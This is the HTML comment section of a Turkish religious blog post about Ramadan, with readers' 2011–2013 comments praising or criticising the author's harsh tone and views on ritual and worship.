<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-09T11:07:08+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4207">Ağu 9, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Tüm yazılarını okumadım. Gerçekten islami saydığımız hayat acınacak halde. Peki Sayın hocam kitaplarına bakıyorum da kitaplarınız sayfa, baskı vs ölçüsünde aşırı pahalı. Gerçeği söylermisin bu pahalılık yayın evlerinden mi kaynaklanıyor yoksa sizin kitaplarınızı ticaret için yazma amacından mı kaynaklanıyor. Bana diyebilirmisin &amp;quot;ben sizden bunlara karşılık  hiç bir ücret istemiyorum&amp;quot;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4207#respond" data-commentid="4207" data-postid="224" data-belowelement="comment-4207" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4206" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-08T08:51:15+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4206">Ağu 8, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah razı olsun Hocam sayesinde İletilen din ile , Üretilen din nihayet birbirinden ayrılacak</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4206#respond" data-commentid="4206" data-postid="224" data-belowelement="comment-4206" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4205" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-08T07:37:11+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4205">Ağu 8, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Yazınız çok güzel&#8230; &lt;br /&gt;&lt;br /&gt;ALLAH sizden razı olsun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4205#respond" data-commentid="4205" data-postid="224" data-belowelement="comment-4205" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4204" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-08T01:18:40+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4204">Ağu 8, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah razı olsun</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4204#respond" data-commentid="4204" data-postid="224" data-belowelement="comment-4204" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4203" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='o.ozel avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">o.ozel</div>

<div class="wp-block-comment-date"><time datetime="2011-08-06T22:54:30+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4203">Ağu 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Arastirmadan kabul edilen bir inancin genel gerekliliklerini ailemizden aldigimiz bir ceyiz hediyesi gibi gordugumuz muddetce algilarimiz dogrulugu yansitmayan balcikla sivanmis ayna halinden bakilan bir gorusu temsil eder.Kendimizi kandiracak, farkli mecralarda tahsis yapan bir halk olarak, her soylenene verilecek bir cevap icin kelimeler beynimiz ve dilimiz arasinda bekleyen ac bir kopek misali</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4203#respond" data-commentid="4203" data-postid="224" data-belowelement="comment-4203" data-respondelement="respond" data-replyto="o.ozel için yanıt" aria-label="o.ozel için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4202" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-06T22:36:02+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4202">Ağu 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>“Açlık günlerinde” orucu bugünkü gibi tutmakla sesinizi yükseklere duyuramazsınız.  &lt;br /&gt;Tehdit değil, tekliftir; ‘perspektifi’, ‘bakışaçısını’, ‘felsefeyi’ değiştirin.&lt;br /&gt;Sakın O’ndan kopmayın.&lt;br /&gt;“Allah’ın yüzüne” yaklaşın.&lt;br /&gt;&lt;br /&gt;================================&lt;br /&gt;Hic bir sey beni bukadar sarsamazdi.. Aman Allahim&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4202#respond" data-commentid="4202" data-postid="224" data-belowelement="comment-4202" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4201" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-06T01:46:11+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4201">Ağu 6, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>her şeye rağmen allah razı olsun hocamızdan.rabbim şımarmaktan ve kendini beğenmişlerden eylemesin. bu yazıya yorum  yazan kardeşlerimizdende allah razı olsun. sözüm onlara ki hocamızın uslubundan şikayetçidirler;bugüne kadar kimse kırılmasın yok kimse yanlış anlamasın diyen hacı hoca ve yazarlardan dolayı bugün dinimiz hakkıyla bilinmiyor.örneğin hocamızında bahsettiğ namaz kılan hacca giden ve</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4201#respond" data-commentid="4201" data-postid="224" data-belowelement="comment-4201" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4200" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-04T23:20:05+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4200">Ağu 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Tehdit değil, tekliftir; ‘perspektifi’, ‘bakışaçısını’, ‘felsefeyi’ değiştirin.&lt;br /&gt;yazara benim de teklifim bu. üslup diğer pek çok yazıda olduğu gibi kırıcı,haddi aşar vaziyette. söylediği pek çok fikre katılsam bile ifade edilişi gereksiz sert. diğer yazılarda olduğu gibi müslümanların büyük bir bölümünü belki tamamını tekfir edecek beyimiz. yıkmak,mahvetmek, eline idealleri alıp gerçeği</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4200#respond" data-commentid="4200" data-postid="224" data-belowelement="comment-4200" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4199" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-03T12:58:26+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4199">Ağu 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Artık Ramazan bir festival.&lt;br /&gt;İftar,  zenginlerin davet ve şatafat gösterisi.&lt;br /&gt;Sahurun anlamı yok.&lt;br /&gt;Ramazan gelince ‘din pazarı’ açılıyor. Ekranlar Ramazan meddahlarından, kıssacılardan, hurafecilerden geçilmez oluyor.&lt;br /&gt;yazının en müthiş kısmı bence, bazı tipler var, 11 ay ortalarda görünmezler, ramazan geldi mi, bu sefer ortalarda görünmezler, belediye etkinlikleri, dernek-vakıf</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4199#respond" data-commentid="4199" data-postid="224" data-belowelement="comment-4199" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4198" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='şule avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/03805007522704729177" target="_self">şule</a></div>

<div class="wp-block-comment-date"><time datetime="2011-08-03T10:11:21+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4198">Ağu 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>tamam insanları uyandırmak için yazmışsınız ama üslubunuz o kadar sert ve namazı, orucu vs hafife alıyor gibi bir algı oluşturuyor ki asıl uyandırılması gereken insanlar sinirlenir ve okumadan bırakır ve yazdıklarınız faydasız kalır, sadece zaten böyle düşünenlere ulaşabilmiş olursunuz. ben de bi bakıma sizin gibi düşünüyorum. ama ritüel diyip hafife alır gibi konuşmanız beni bile rahatsız etti</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4198#respond" data-commentid="4198" data-postid="224" data-belowelement="comment-4198" data-respondelement="respond" data-replyto="şule için yanıt" aria-label="şule için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

<ol><li id="comment-4219" class="comment odd alt depth-2">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Mert avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/16411030780967837800" target="_self">Mert</a></div>

<div class="wp-block-comment-date"><time datetime="2013-03-29T04:27:26+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4219">Mar 29, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>İbadet ve ritüel kelimelerinin dinde nelere karşılık geldiğini araştırmanızı tavsiye ederim.beli sinirleriniz yatışır.mesla okula gitmek mi yoksa okulda ders görmek mi , hangisi riyüel hngisi ibadettir?</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4219#respond" data-commentid="4219" data-postid="224" data-belowelement="comment-4219" data-respondelement="respond" data-replyto="Mert için yanıt" aria-label="Mert için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4220" class="comment even depth-2">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Mert avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/16411030780967837800" target="_self">Mert</a></div>

<div class="wp-block-comment-date"><time datetime="2013-03-29T04:31:19+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4220">Mar 29, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>Sadece sonunu güzel bağlamışsın..gerisi reklam kokuyor.peygamberkimseyi üzmedi kmseyi kırmadı derken ne kadar realistsin? Malını paylaşmk istemeyenleri çök kırmış,çok sinirlendirmiştir mesela&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4220#respond" data-commentid="4220" data-postid="224" data-belowelement="comment-4220" data-respondelement="respond" data-replyto="Mert için yanıt" aria-label="Mert için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li></ol></li><li id="comment-4197" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ethem kabadayı avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ethem kabadayı</div>

<div class="wp-block-comment-date"><time datetime="2011-08-03T09:26:42+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4197">Ağu 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>işte islam budur.İnsanları aydınlattığınız için Allah sizden razı olsun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4197#respond" data-commentid="4197" data-postid="224" data-belowelement="comment-4197" data-respondelement="respond" data-replyto="ethem kabadayı için yanıt" aria-label="ethem kabadayı için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4196" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-03T08:53:32+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4196">Ağu 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>manifesto niteliğinde bir yazı, çığ etkisi yaratacak, elinize, vicdanınıza,</p>
</div>


